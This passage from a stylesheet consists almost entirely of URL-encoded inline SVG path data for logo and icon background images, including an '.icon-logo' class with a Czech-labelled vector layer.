8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM216.6%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM222.9%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM240.2%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM253.7%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM256.3%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM273.8%2065.7c-.3%200-.6.1-.8.2.4.5.6%201.2.6%202.1v1.9c0%202-1.2%203.3-3.9%203.3-.7%200-1%20.3-1%201%200%20.6.3.9%201.3.9h1.3c2.2%200%203.2.9%203.2%202.6v.4c0%201.8-1.2%203-4.2%203h-.9c-1.4%200-2.4-.2-3.1-.5-.4-.2-.5-.4-.5-.8v-.4c0-.5.4-.7.9-.5.8.3%201.6.5%202.7.5h.7c1.9%200%202.5-.5%202.5-1.3v-.2c0-.6-.2-1.1-1.4-1.1h-1.4c-1.8%200-2.9-.6-2.9-1.9v-.4c0-.8.5-1.3%201.2-1.5-1.6-.4-2.3-1.6-2.3-3.1V68c0-2%201.2-3.3%203.9-3.3%201%200%201.8.2%202.4.5.3-.9%201-1.4%201.8-1.4.5%200%20.6.2.6.6v.6c.1.5-.1.7-.7.7zm-2.2%202.3c0-1.1-.6-1.6-1.9-1.6-1.3%200-1.9.6-1.9%201.6v1.9c0%201.1.6%201.6%201.9%201.6%201.3%200%201.9-.6%201.9-1.6V68zM276.8%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zM281.9%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c-.1-.5.2-.7.7-.7zM291%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM296.1%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zm6.2%204.3L300%2071l2.5%205.8c.2.5%200%20.8-.5.8h-.7c-.4%200-.7-.2-.8-.6l-2.4-5.5c-.1-.3-.1-.6%200-1l2.3-5.1c.2-.4.4-.6.8-.6h.6c.5.1.7.5.5%201zM304.2%2064.9h.5c.4%200%20.7.2.8.6l1.1%204.5c.7%202.8.9%204.7.9%204.7s.3-1.9.9-4.7l1-4.5c.1-.4.4-.6.8-.6h.5c.5%200%20.8.3.6.8l-2.9%2012c-.5%202.1-1.8%203.3-3.8%203.3h-.2c-.5%200-.7-.3-.7-.7V80c0-.5.2-.7.7-.7h.1c1.1%200%201.8-.9%201.8-2%200-.3-.1-.6-.1-.8l-2.7-10.7c-.1-.6.2-.9.7-.9zm3.4-.9c-.5%200-.6-.3-.4-.8l.4-1.1c.1-.4.4-.6.8-.6h.2c.6%200%20.7.4.4.9l-.6%201.1c-.3.3-.5.5-.8.5zM316.8%2064.9h.6v-.5c0-2.2%201.2-3.3%203.1-3.3.8%200%201.2.2%201.2.8v.3c0%20.7-.5.6-.9.6-.9%200-1.4.4-1.4%201.4v.7h1.4c.5%200%20.7.2.7.7v.4c0%20.5-.2.7-.7.7h-1.4V77c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V66.7h-.6c-.5%200-.7-.2-.7-.7v-.3c-.1-.5.2-.8.7-.8zM326.3%2077.9c-2.5%200-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v6c0%202.2-1.3%203.6-3.8%203.6zm0-11.4c-1.2%200-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8s1.8-.7%201.8-1.8v-6c0-1.1-.5-1.8-1.8-1.8zM332.2%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM341.1%2062.3V66c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.2c0%202.2-1.4%203.4-3.4%203.4h-3.4c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.7.7-.7h.6c.5-.1.8.2.8.7zm1.7%2013.6c1.2%200%201.8-.6%201.8-1.8v-5.9c0-1.1-.6-1.7-1.7-1.7-1%200-1.8.6-1.8%201.6v7.7h1.7zM356.3%2068.2V77c0%20.5-.3.7-.7.7h-.6c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM359.6%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Ccircle%20class%3D%22st4%22%20cx%3D%2275.2%22%20cy%3D%2240.8%22%20r%3D%2240.8%22%2F%3E%3Ccircle%20class%3D%22st5%22%20cx%3D%2275.4%22%20cy%3D%2241.1%22%20r%3D%2236.4%22%2F%3E%3Cpath%20class%3D%22st6%22%20d%3D%22M111.3%2040.3c0%2020.1-16%2036.4-35.7%2036.4-11%200-20.8-5-27.3-12.9%204.7%202.5%2010%203.9%2015.7%203.9%2018.6%200%2033.6-15%2033.6-33.6%200-12.2-6.5-22.9-16.3-28.8-2.2-.4-4.5-.7-6.8-.7-6.4%200-12.5%201.7-17.7%204.8%205.5-3.5%2012-5.5%2018.9-5.5%2019.6%200%2035.6%2016.3%2035.6%2036.4z%22%2F%3E%3Cpath%20class%3D%22st4%22%20d%3D%22M65.8%201.1c-.4.1-.8.1-1.1.2-32.9%206.6-44.8%2022.5-45.5%2022.8.4-.1%2010.3-.4%204.3%208.7C17.1%2042.5.4%2039.4%200%2039.3c.5.5%201%20.9%201.5%201.3.2.2.3.4.5.5%2015.2%2012.8%2027.6%207.2%2028.6%2014.3.8%205.1-7.9%203.4-7.9%203.4C41%2076.2%2063.9%2080.5%2069.1%2081.2c.6.1%201%20.1%201.1.1-14.3-2.5-26.8-12.4-31.9-27.1-1.5-4.3-2.2-8.7-2.3-13.1v-.4c0-17.1%2010.7-33%2027.7-38.9.7-.3%201.4-.6%202.1-.7z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M65.3%204.4h-.1c-.2.1-.4.1-.6.2-.4.1-.9.3-1.3.4C47.7%2010.4%2038%2025%2038%2040.6v.4c0%204%20.7%208%202.1%2012%204.6%2013.2%2015.8%2022.2%2028.6%2024.7l.6.1c2.4.4%204.8.6%207.3.6%201.1%200%202.2-.1%203.3-.2%202.8-.3%205.5-.9%208.3-1.9%201.7-.6%203.3-1.3%204.8-2h.1c4.2-2.1%207.8-5%2010.8-8.4%208.8-9.9%2012.2-24.2%207.6-37.6-1.7-4.8-4.2-9-7.4-12.6C97.7%208.7%2089%204.3%2079.7%203.2c-1.1-.1-2.2-.2-3.3-.2-3.6-.1-7.4.4-11.1%201.4zM81.2%206c-.5%200-.9-.1-1.5-.1-1-.1-2.1-.1-3.2-.1-2%200-4.1.1-6.4.4-.7.1-1.5.2-2.3.4-.1%200-.1-.1-.2-.1.8-.2%201.5-.3%202.3-.5%202.2-.4%204.4-.5%206.6-.5%201.1%200%202.2.1%203.3.2.4.1.9.2%201.4.3zM50.3%2016.3l.7%201.2c-4.6%206.5-5.4%2015.6-5.5%2017.2-1%201.6-2.2%204.2-3.1%206.1-.1.1-.1.3-.2.4-.2.3-.3.7-.4.9-.1-.2-.3-.6-.4-.9%200-.1-.1-.2-.1-.4-.3-1-.5-2.4-.6-4.5.9-7.5%204.3-14.6%209.6-20zm13.3%2057.5c-4.5-1.7-8.7-4.2-12.3-7.6-1.2-1.1-2.3-2.3-3.3-3.6-.7-1.6-1.7-4.1-1.7-6.6h2.1c1.5%200%203.3%200%204.3-.1C56%2060.2%2065%2065.5%2066.4%2066.4c0-.3-.1-.6-.1-.9%200%200%20.4-.1%201.2-.4-1.7-1-11.3-6.6-14-10.6-.5-7.1.5-11.2.9-12.6.6-.3%201.3-.6%202.1-.9.3-.1.6-.3.9-.4%204.3-1.8%209.2-3.8%2010.9-4.5.8%201%202.5%202.7%204.5%204.5l.4.4c1.2%201%202.4%202.1%203.5%202.9%201.1.9%202.1%201.5%202.7%201.9-.3%204.9-.5%2012.7-.6%2014.9-.5.3-1.4.6-2.3%201-1.6.6-3.6%201.4-5.5%202-1.4.5-2.7.9-3.6%201.2.2.1.2.1.3.1l-1.4.2.3.9s-.1%200-.2-.1c.4%202.5%201.6%205.1%202.2%206.3-1.6.8-3.6%201.3-5%201.5zM45%2058.1c-1-1.8-1.9-3.8-2.6-5.8-1.1-3.1-1.7-6.3-1.9-9.4.3.6.7%201%201%201.3.6%202.9%202.5%208.3%203.4%2010.6-.2%201.1-.1%202.2.1%203.3zm18-44.8c1.9%201.7%204.7%204.7%206.8%207.1.7.8%201.4%201.6%201.9%202.2-1.2%202.7-2.9%209.6-3.6%2012.1-1.4.6-9.8%204-14.7%206.1-.9-.6-1.8-1.3-2.6-2.1-1.7-1.7-3.1-3.6-3.8-4.5.3-2.8%201.5-11.5%206.3-17.1%202.2-1.4%206-3.3%209.7-3.8zm30.1.9c-.8%201.2-2.2%203.1-3.5%205-.7%201-1.3%201.9-1.8%202.7-1.5-.2-4.8-.3-8-.4-1.1%200-2.2%200-3.1-.1H73c-.3-.4-.8-.9-1.4-1.6-1.9-2.2-4.8-5.4-7-7.3.6-1.2%203.2-4.4%203.2-4.4%201.1-.2%202.2-.4%203.3-.5%202-.2%203.8-.3%205.6-.3%201.2%200%202.2%200%203.2.1%203.8.2%206.3.8%206.4.8-.2%200%205.2%204.5%206.8%206zM110.7%2038l-1.1-1.8c0-.2-.4-1.9-1.1-4.4-.9-3-2.3-7.1-4.3-10.6-.1-.3-.3-.5-.5-.8l.3-.3.1.1c1.9%202.7%203.5%205.7%204.7%209%20.6%201.6%201%203.3%201.3%205%20.4%201.2.5%202.5.6%203.8zm-5.7%204.5c-.1%200-.1%200%200%200-2.1-1.4-6.8-4.5-11.2-6.2-.1-3-3.4-11.2-4.8-13.5.6-.9%201.3-2%202.1-3.1%201.1-1.6%202.3-3.2%203.3-4.6%202.3.6%205.5%203.2%207.3%204.8%201.1%201.5%202%203.3%202.8%205%20.6%201.3%201.1%202.6%201.6%203.9%201.4%204.1%202.1%207.6%202.1%207.7%200-.1-2.2%204.6-3.2%206zm-2.2%2014.3c-1.6%201.5-7.2%206.4-14.6%208.8-2.4-.9-6.2-3.5-7.9-4.7.1-2.1.3-10.2.6-15.1%202.3-1.4%209.8-6.7%2012.1-8.3%204.4%201.7%209.4%205%2011.3%206.3.6%203.9-.8%2010.2-1.5%2013zM88.4%2073.6c-1.3%200-2.4-.3-3.2-.7%201.9-1.8%203.5-4.6%204.3-6.1%206.7-2.4%2011.8-6.6%2013.9-8.5l.9.2%201.5.3c-.5.9-1.1%201.8-1.7%202.6-3.9%205.3-9.2%209.6-15.7%2012.2zm-11.9%202.3c-2.3.1-4.6-.1-6.9-.5-1-.2-2-.4-3-.7l3.2-.8c.1%200%20.2-.1.3-.1%202%20.7%204.2.8%206.4.8%201.1%200%202.2-.1%203.2-.2%201.7-.2%203.1-.5%203.9-.6.5.3%201.1.5%201.8.8-1.9.5-3.8.9-5.7%201.2-1.1%200-2.2.1-3.2.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M85.1%2041.2s6.9-5%206.7-6.1c-.5-2.4-3.7-10.6-4.7-11.2-1-.6-9.1-1-9.1-1s8.3%201.4%208.6%201.9c1.8%203.5%204.2%209.9%203.3%2011-3.5%204.5-4.1%204.2-4.8%205.4zM51.7%2050c-.1-.4.9-7.2.4-7.8-.5-.6-4.3-4.5-4.3-4.5s3%204%203.3%205.2c.2%201%20.6%207.1.6%207.1zM85.1%2071.3s3.3-3.9%202.8-4.2c-.5-.3-7.2-4.8-7.8-4.7-.6.1-4.5%201-4.5%201s4.2-.3%204.7-.1c1%20.4%206.3%204%206.3%204.4%200%20.5-1.5%203.6-1.5%203.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23848484%7D.st1%7Bfill%3A%23239037%7D.st2%7Bfill%3A%23cbcaca%7D.st3%7Bfill%3Aurl%28%23XMLID_59_%29%7D.st4%7Bfill%3A%23fff%7D.st5%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M41.4%2034.7v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M47%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M50.4%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M59.8%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M63.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M66.2%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9H68v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M70.2%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M73.8%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.8%200%201.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M79.2%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M83.6%2035.4h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7v4.7c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M88.3%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M91.4%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M95.8%2034.2v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M103.2%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M105.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M109.1%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M113.7%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M117.3%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M123.7%2035.4h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3v-.1c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3v-.1c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M129.4%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M134.3%2036.2c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6v3.8c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M138.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M141.9%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M146.4%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M151.1%2035.5c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5v-2.8c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.